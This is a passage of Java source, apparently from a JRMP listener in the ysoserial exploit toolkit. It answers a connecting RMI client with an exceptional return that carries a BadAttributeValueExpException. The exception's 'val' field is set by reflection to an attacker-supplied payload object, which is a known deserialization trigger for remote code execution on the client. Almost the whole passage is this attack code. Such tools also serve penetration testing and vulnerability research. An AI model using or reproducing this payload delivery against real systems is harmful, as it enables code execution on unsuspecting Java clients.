 274 System.err.println("Sending return with payload for obj " + read);
275
276 out.writeByte(TransportConstants.Return);// transport op
277 ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
278
279 oos.writeByte(TransportConstants.ExceptionalReturn);
280 new UID().write(oos);
281
282 BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
283 Reflections.setFieldValue(ex, fieldName: "val", payload);
284 oos.writeObject(ex);
285
286 oos.flush();
287 out.flush();
288
289 this.hadConnection = true;
290 synchronized ( this.waitLock ) {
291 this.waitLock.notifyAll();
292 }
293 }